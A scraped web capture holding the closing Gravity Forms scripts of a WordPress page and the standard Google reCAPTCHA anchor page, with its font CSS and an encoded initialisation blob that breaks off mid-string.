		.attr( 'value', 'G5EmsFWmHQRtAhPFbb6tUd3qVXV6joqH9885F2HAm1qEmdfVBquKtHekdxQvipdZ' )
		.attr( 'autocomplete', 'new-password' )
		.appendTo( jQuery( this ) );
} );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>
<script></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldi71YkAAAAALwP_gQiYnRDs5bspn7NQ2VT8My1&co=aHR0cHM6Ly93d3cuZnVycnlmb290c3RlcHMuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=4cbtjw5q83h1
body_size: 45707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Z3E7gJjVxi-97Pm7XVwxlA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Z3E7gJjVxi-97Pm7XVwxlA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z3E7gJjVxi-97Pm7XVwxlA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DlMKnPHAPw57CtMOUw5klZA9dZm/ClTJYw67CnMKPe1bClnVKFwrDtVnDusKdMT9YKVjDtUBsw7wjwqzCmsONwqbDg2TDrcK4HsOnw7TCtQo/wr/CinTDuVAyUknDsQRVwrMWJ8ONw70gw5lswqgtw5cCw65GNMKjw7waw6/DgyUzHRLCi8KWdcOCPcOPw7AzJcO7WhXCv1UFwo3CjjvDj1Z9wqcOw48VDDkNEwzDiB7DmsOYJ8OqQxfDrcKIw5VjIxJIw7PCmcKlRSzDqBlgw7rDmsKiwovCgsKNV8KTc315WQZWwqgcwrJHw7RpwobCkEjDo1nDsghtw4/Dvns4w4pPbUxTw5rCvi7DuMK5DS5dEUjDkWPCicKqKlrCk8Ovw4RGIDYfwrwkVcK2HMKnwo1Iw6YhYMO0YcKgwq1Awr3CnEnCmsKuwrEqUMK/w4h6fmHCgEheNsO/[base64]/Ct0PCnsKaOXLCjkrCtjpywqnDgW3CicOjwovCnDhfRMKxV8K3w79WcMKsw7MhQ8KPwo/CiwNhYCktGEHDlgJ7woQnZ0IeUQkkw50mwrXDtxFUJ8OeZBTDjz3CnFPDqcKSYcKMw6RBVQcuwqQbY3klRsOAf3MlwrfDuzBtwo5tV8KHDC0wAcOCw7vDksOOwqrDusONZsOdwqoYTcKWw6vDpsOjwrbDpVkBewrDsEkEwqXCjW3DkjA3wpYeIMO/wrHDtcOqw5fChcOxMWLDjhwvw7rDvcOBAcO1w7krw6TDn03DuSHDnVPChk9bXsO2YhvDiRV/[base64]/DiMOpwq/[base64]/DtSnDg8OwHcKEwq1swpbCjMKXw7XDmiQiCSbDmEEPwp/CjMK4YcKVwoLDhhfCu8KkwqrCksKNIW/Cp8OkCWsaw5UXKHLCjcO5w6PDj8OWN01Xw54Ow7/[base64]/CilgPwqM/w7LCiirChx/[base64]/DjcOiOcOjw5HDpRfDqR4bSMKawpQLw6ZVacK0w44AO8Kkw7LClGhcLjjDsS44SWtvwr7Con/CncK0w4HDp3xQPsKAez3Cj1DDpyzDpC/Dmz3DpsKJw53DmA5ZwowwCsOEw7PCjj/CgsOMXMOiw6fCvQIHchzDp8Oww6jDhXUnbUnDjcOTJMKOwrdlw5nDhsKXcwjCuUbCukDClsKYwpjCpkdpVsOiCsOCOcKYwrZswpTCrirDg8OIwogvFcKsS8K7QcKrX8Kyw7pUw4Fkwp90DMK/wqPDgMOaw5wUwq3CpsO9w5lvw44EwocGwpHDjlFvwp0Hwr/DncOMwrnCsmzDtmfCsVPCgCzDtsOBw5rDjsKxwo8dKCIkK3RCdHHCrQjDq8OZw73DlcKjHMKIw51GaiPCqmo/FCLDi0lAS8OGLsKHDRnCvlnDjS7Ct3fDgxnChsO3J192w67DjMOzfD3ChcKvNsOxwoMiw6fDjMOAwoLDtsOjw5XDtMKlNMOQeibDlcKRbisKw6fCmXvDlMKrGcOlwplDwqbDtsODwrx8w7LCuFAGYcOiw4xVUFQvVTgiZF1vQ8OKw4sGfQ/DnxzCuBcCMV3CtsOEw6hITHlMwoxdR01LEgViw5FOw5cMwqg5wrrCvFrDiWHCtR/ChyPDtUBAPipfV0vCowhaNMOswp3DhXvCmsKrXMOeFcO0w5jDo8KuDMKyw5k7wpTCtCnDpMKBOQVRKQFnw6UvAC9Nw4NZwpxPOsKpK8OGwpcCGGrCmDDCrwLCoMO/[base64]/CisKnO8OQw7wyAcKXQT1Mwp9LwoIkSMKFEcKuXMOqQCpewqbCpsOxHmUOM1dONlhwU2/DlEUKNcOdcsKkw7rDqsOeWENecsOORH8kRMOIw6PCrCMXwod5fknCmVloK13DjcO+wp3Cv8KuDRPCiXNfPUTCvXbDnsOYDVDCmhQawqPCjcKJw6HDriDDvE4Xw53DrMOTwr0jw7PCrsOOfMOgNMKqwpnCl8KDPW8BLF7DnMOgOcOVwqI1DcKWIEPDgMO3J8KIDx7Cl0/CnsOlwqPCgVDDkcOzU8OWw4TDuRxJCSzChCUpwpDDksKIZcOZF8KUH8Kqw4DDmHvCiMKDwr/[base64]/wqNXLXLCrWzCtnjDrSnDpWbDhlJvwqfCgwHDjMKCw7fChnfChcOBQD5rwqNJw4cuwoLDp8OsCjUUw41qwrF+W8OPBsOrXsK0b3Z3DcKHdyTCiMOyRcOzLwRlwonCn8OUw5nDgMO/L30qwoUwbSLCs0/Du8KEUMKHwoTDmWjDvcOzw7Ilw5oPwpsVwrIMwrXCklUjw4MSNDVwwpbDtcKGw5vCvMOlwrzCjcKDw7kjZjs6U8OQwqxKKmgpQWEEalrDksKaw5Y9NMOpwpwrccKkBEzCuQ3CqMKbwqPCpQUfw4fCk1JsOMKLworDrFc+RsOJPkjCqcOOw53Cs8OkaMOfQcKcwp/CmzjDgh1OICjDksKGAcKDwo3ChmnClMK/[base64]/w67Dg8O6w6F3YcOeXArDtMObwpBLBMKlw6jCoMO4cMKKwrwsw7VSw75XwrHDqcK6w4x4w6TCi0fDkGo5w4zDoU3DszhZT0/CqHzClsOfwonDqi/CscKIw67ConnDtMO/e8OCw73CucOBS0Zowq3DuMOrXBvDoF94wqrDoRxcw7MvAXvCqRNew7pNHR/DvkrDrmXCjwJeOExPPcOvw48BGcKPO3HDvsOTwrPCssOtG8OJOsOaw6bCnwzDu8OuU3QMw5nDuQ3DssK1MMKNR8OIw7DCt8KiN8K4wrrCm8K4fsOxw5/CncK7wqbCmcO/cQJQw47DhC7Dt8KYwppfd8KOw5ZRYsOeXsOEEADCn8OAMsOweMOSwpAwQcOVw4TCm2ElwpkxFGwaKMOcDC/CjHpXKcOfZsK7w43DnQjDgXDDvz5DwoHCklZvwqHDq3ApM0LDksKNw6EOw6k2GynDl0R/wrnCiEI+EF7DucOHw5nDmTBWdMKEw5hFw6nClcKHwofDtcOTOMKNwokZJ8OySMKHb8OLI18AwpTCtsKAHcKUfzxhAsO3GjnCl8Ouw5M7eCrDg0vCojDCk8OJw6zDnCHCki3CgcOIwohnw5wHwr8zwpjDqsK4w63CkSRcw6x3cWnDocKFwoZrVVIsVkE6Zk/DpsK6eA4CIS8TecODA8KPPsKbKUzCn8OnblPDuMKfD8OAw5jDmBcqBBciw7s/X8Kmw6/CrR1aHcKsLCDDn8OvwrhVw64ZOcOYFyHDohnCkRA3w6I8w4/DrsKRw4vCuF0cJQRjXsONRcK/L8O0w6jDtTZIwr3CpMOceTg9K8Kjc8OkwrbCosOIHC/CtsKBw4JnwoMmbyvCt8K+XRvDvV9sw5DDmcOzVcKrw43ClWtHwoHCksKUDsKaHMOCw4J0CEHCm049ZUEbwpbCvw5AOcK4w6jDmSPDqMOfw7EEFV/[base64]/Dt8OQw77DhTrCqsK4WU7Dp2fDnTdObcKWw7s9w6w5w7svwq5Vwo0La1B1OHdtasKIw4nCjcKrX2LDo2bCh8KjwoJQwrfDlcOwIx/[base64]/Cj8Kyw4vDsXzDqWXDv8Okw6bCpVHDv0zClsKyw54Uw6NpwqFiRR0Pw4XDpMKuw5wWwqPDisOIfsOowpIIIsO7w7oVHWDCuXFewq1Yw7cJwo87wrPChsO/ImXCiW/[base64]/AMKLw5zClsOYK1rDlUc7BcOsDERRw6PDjsOkdlrDq1QmC8O3wqV4OH5qWjDDncKlw6dtQcO+D3rCsjjDvcKlw4Jcw5AhwpvDuQjDkk4vw6XDqsKZwqINLsOSTMOTMwPChMK9BnA5wrhOInoZdmjDnMKLwqQmaFl7EcKpwpjCiV/DkMOEw4VUw4tawoTDucKIRGVqXsOhACnCvz/DsMO7w4R+CFPCnMKTGG/Di8Klw6wBwrFTw5tbCkDCqsONLcKzVsK8Z2lpwp/Dhm1SKDvCkW5gAMOkI0l0wqfCgMKaM0/Dh8K6F8KEw6/CtsOrK8Ofw7U7wq/CscKZcMOpwovCkcOPcsKRLAPCixXClTwGecKFw7fDmMO8w4hww5IZL8KXw5BoOjfDkhNDO8OxD8K0fyg/w71CccOqQMKdworCjcK3w4REaADDr8OqwoDDkkrDqDPDlsK3DsK4w7zCl3zDkzvCsnHCsn1jwq0LWcKjwqDCs8O4w5wawoTDv8O8ZwNzw79qbsOYZyJ7woUnwqPDnnRcbnvCqS/CisK9w49sWcOowrwYw7Jbw4bDsMOTBloEwpDCljZNLsOuKsO/bcO3wqrCrWwoWMKywovCtMO6PE5nw6DDtsKUwr1jb8KPw6nCjSQGRWvDuFLDhcKXw4t3w6rDl8KEwo/[base64]/[base64]/woHDni3CtcKUwqoZVSvCkVl7MSrCtUAYw6TCmi1ew4XCkcKPR0fDhsOlwqDDi2RcU2I7w6dEO33Dglg1wpLDtcKFwqPDpi/CgMOsRVXCk3fCu1lyFBomw60JRMOQHcK8w5LDly3Cg2vDq3NXWFg4wpAOA8KmwqdKw6sJZkwHF8OceFTCl8KfXxkkwpPDkHnCmG7Dmy7CrxV3YEA/w6dGw4nDtnzDoFPDpcOswqAuwpnDlHAUDlN4woHCkCATEGhCJhXCqsOGw509wroVw4cwAsOSJMOlw4AEwq8Kf3rDk8OUwq9awq/Cki5qwr8VbsKtw4jCg8KFe8K9AGDDu8OYwo/DmgxZf1AwwqgPH8KyH8K6VSbCj8Ovw6XDj8O3AsOgPmwhG09ewpDCtSJAw7fDo0bCr0AHwprCt8Omw4rDmmTDqcOHWVRTJsO2wrvDnmIJw7/DoMOxwqXDicKyKBrCt2B4CyRnehPDm3vCl3XDknU4wrAiw4fDo8O6TXYnw5HCmsKPw7k7RA7DqMKRa8OGdMObJMKgw5VbD1A1w4pTw5zDhkDDmcKieMKRw4TCrsKcw4rCjR1YdlhTw45fZ8K9w5UuAA3Dpx/Cs8OBw4nDoMKfw7vCh8KgO13DicK5wqHCuE3CosKGJFTCucKiwoXDhVXCszIIwpM7w6rDtMOIWiVzcyXCssKHw6HCusKxUsOiXMOYKsKwJMKoF8OEXzfCuRJ4IMKrwoHDm8KJwq7ChHomMsKTwrrDoMO6Xkh6wo/DgsKdD13CuHA+UijChhImbsOdIzLDtFIVU2fChcK2Wz3Cr2Adwq0oP8OjZsK/w4zDscOPwopywrPClyXCpMKBwojCqjwGwq/CtsK4wpdGwqhjG8KNw7gnUcOxcE0JwonCocK3w4pjwqVLwrLDjcKbXcOhScOxIMO2KMKlw7UKMADDt2TDisOYwpw+YMK7ZMKSK3DCucK8wpMuwrPCmAbDsV/DlsKHw7R1w7UOXsKwwp3Dj8O/[base64]/Cm0ILw67DmMOVPcKPS8OKGMOHwrDDmsK6w58Sw4Nrf8ObK1fDgWx6w57CuT/[base64]/[base64]/DgHBawrvCt8OLw43CoMKwbMOfQBtmwplnw74tWMOWw455CXRzw6sDPklGMcKTw5vCqsOuecOywrLDohDDmCXCvjvCqCRPWMObw5gVwpkLwqUvw7Nbw7zCjn3DinJJLDB+TCzDucKXQcOQYnDCp8KpwqlvIgMzLcOcwpI7IVI2w7kMZsKvwqU/JAvCpEfCo8KYw4l2d8OYAsOfwrrDt8Knw7hpSsOdf8OQPMKQw7FCAcOnXwN9HsK+ak/[base64]/aMODdRzDixwCwrkHOsO1GcOdwr1VIBkrQ8KzOATCjSxAV3PCtQTCnWVdbsKnwqbCqsKtJwpTwqUBwqFGw5NdbDo3wotowr7CvSLDgMKkC0QqF8O6OyMuw5QgZ1o/JQ4kQV0tL8K/b8OoZMOHBAHDpBHDr3dlwrkPSygcwr/DrMKAw43DusKbQVzCrjZ5wrdIw6JPYsKEU3rDoVEpZ8OAB8Kaw7LDv8KHVVdIPMOEaFB9w5fCtngxJDl7SGZzSRQbTMK5ccKowqwxMsOIB8OaG8KoC8O/EcOYMsO/NcOYw55QwpoeUcOnw4dNFFcnBnpYAMKcbxNUFklLw5/[base64]/IinDs2cGw6QOwqAGE1R6Yg/[base64]/OjdjwqvCs2QVw7/DlSjDlsKHwqVbVgXCusKeBQfDosO9fUzCk1bDgVxpasKKw4/Dv8O1wohQIcKEWMK+wpczwq7CqjhoMMKWDMOQcgtsw57CrSliwrMZMMOGQsOcEW/DjmwgTsOowonCjWnClsOXScOFf1Q2BWcnw6xCM1rDhmMpw7rDjGzDmXF2CmnDqBbDmcObw6wsw4TDjMKac8ONSw5vc8OKwqgBG0nCiMKzFMKqwqXDhRYPH8OWw7U+ScOrw6dcWhJowrldw5fDgm8YecOEw7/[base64]/DmcOLFXbDrD0SPBTDlhR6wpk/w5zDvlQkOFLCqGofUcKIY2NDw5l8VB4swr3CiMKCIFJ+woFZwphqw4YPOsKtc8Okw5TCnMKrwp/Cg8OEw5diwq/CoQVOwonDlgHCssKRAzPCsmvDvsOpN8O2YQUCw4lOw6RRPUvCr0B8wooww4x1Il8JbMO9L8OjZsKkIcOWw4xrw5jCk8OHEVLDlToGwqYMEcOlw6DDtl8hf3DDpRPDjk8zw4fCrUpxZMO5N2XCoH/[base64]/DhMKARzPDtMOuw5XCusKYSxNVNcOXwqbDs2AtWhEnwqoVDzLDgXHCmiFCU8OiwqNdw7jComvDllTCpGXDqkTClHfDusKzS8OMSC4Fw4YoGC47w70ow6IUNsKMMj81bFkZJTUKwqjCvmvDkSfCgcOMwqIqwpshwq/DjMOYw6xsFcKUwoLDoMKWMSrCnU3DssK1wrorwqkOw4JtVmTCt3dtw4w4SjTDtsOcJ8OyUEfCtWMyP8OnwpI1bT0zHMOdw63CuCQ3wq3Di8K1wojDmcOJHFheb8Kkw7/Ct8OxU3nClsO6w4LCshLCiMK2wpLCg8Krwo9rMRHCvcKWfcOBXT7CucKpworCly0OwoLDkxYJw57Cox4SwpvCpcKlwoBdw5Yiw7/DosKtRMONwp3DlW1Jw78swq1ew6rDs8Onw7E8w6hxKsO/I2bDnHnDvcO6w5ULw6Raw40lw5ENWwdcK8KZScKFw58pI1/[base64]/[base64]/Ci2FJwpjCmwMnwoMUwp0mwpsJw6tGw60jH8OnwpnDiXDClcODFcKLZcKkwoLCjjJXWSMHAsKdw4fCvsO2WcKqwqpjwp9AEgJYwqTCoFAHw4nDji1qw47CsXB4w54sw7fDoBsBwpkvwq7Cm8KlbDbDuA1UI8ObY8Kbwp/Ck8OBdyMsDsO8w4bCpg3DksKzw63Dl8O1J8KpFDUceiMPw5jClXRgw5rDksKIwoh9wq4SwqTCtSTCgcOJBcKgwqhpbSAHEMOQwpAKw4PDtsOMwo1uPMKkGsO4GXPDosKXwq/DjwjCosKbIsKqIcOuKU8UXzouw4pjw7pJw7PCpUDCrgIjDcOxaAXDkHIHU8OZw6LCmGRRwqnCjjtOREjCmmjDmDBWw6tZE8OqTjJ1w5E1DhRhwoXCtg7DncORw5xRDcOmAsODMsKCw6Y/JcKXw7HDo8KiWsKAw6vCvMOIFlPDmcKnw7gjO2HCvS3DgBoNDsKjeVUkw4PDpmPClsO7FkrCkkZXw6sTwrPCmsKcw4LCnMK1aX/CnEnDucKfw5HCm8OyecKAw5AWwrHCgsKmLEwuez8QD8KKwqXCn2PDpVvCsiIfwo0/wrHCscOoDcK1CQ/DsV5Pb8O7wpLCpEF3T04twpDCtRl4w5ltVG3DpkLCvnEcfMOew4/DmMKEw782AATDucODwoDCjsOPJ8OSdsODacK6w5DDjlTCvzLCq8O/S8KIaR3DrDIzfsKLwq0DFsKlwqA9HMKpw4xmwpZVQsOSwqzCosKFT2Fww6HDrsKfEmvDpFrCu8OsLjrDnTRTI3Z4w5HCo0bDuj7DhGgGUWnCuADCnUNKVQMtw6nDocO/[base64]/CgcKVDEbCvDBXw7PCh33CsGnDnMOuw7M2QcKScsK7C0zClis9w5bDhcOYw6Ugw4DDrcKxw4PDq0cvdsOGw7jCqcOrw5hPYMK7f2/Cp8K9JgzDo8OVU8KeZgRbRlcDwo0UYTlSasOHPcKBw7jDqsOWw4ATasOIRMKuFWF0KsOXwo/CqlPDqwLDrTPCoil2XMKpUMOow7Jhw5cfwoNjER3CucKdLRHDosKRbcKGw6lLw7lFLcKJw4TCvMO+wrTDlynDpcOVw4jCmcKcbnnCjlocWMOuwonDqMKfwpBrCSwlC0HCsgFCwqPCiFhlw6/Cp8Ocw7LCl8OuwpbDsUPDmMO5w7jDm0/CtGfCgMKRUQ9XwqJoFWrCusOow6nCnkLDiHnDvsOiIih+wqZHw5A5ahghSXMcUzdnC8KMOcKgEsKPwojDpHLCucOtwqUCYxxweF7Cl2wpw4bCo8OswqTCt3Z9wpHDsS9kwpXCpwtpw6EeVsKEw69REsKowqUsR3kMw53Dhjd/[base64]/Dvm/[base64]/DgMKJOEvDsyLCosOcTVHCm8OxWsKCwqvDmcOZw6zCnMK3wqcgw6grwpUDw6fCow/[base64]/DvSLDtMKze3DDnw4cwotZw5xTwp/CjsKUwo4nGsKrY0rCrBPChUvCkwLDuwAQwp7DlMOVIjANw4U/TsOLwpICe8O/Z0xZSsKtHsOLR8KpwpbCv2HCpF0dCMOvMy/CpMKawrrCv2V9wrxOHsOiJMOww7/DnTtfw4/Do1JSw5bDtcKnwpDDk8KjwrjCkw3CkgoHw5DClhbCgcKlEH01wovDhsKUJkXCl8KGw7oWFFzCul/Cu8KjworCvgxlwo/CswDCqMOJw7gKwrgzw7fDlDssM8KJw5PDk0gNFMOpa8KCOz7DhMKvVBDDn8KHw6duwoRTGAfCisK8wrV6VcOJwpgNXcOSc8OOOsOMGQhDwowTwodqw4vDgnrDtg7CmcOawpTCs8KPK8KIw63CoRjDl8OaRMOaUkloHiMZCcK6woDCgl0xw77Cg0/CpQjChDZIwrjDq8Kvw7Z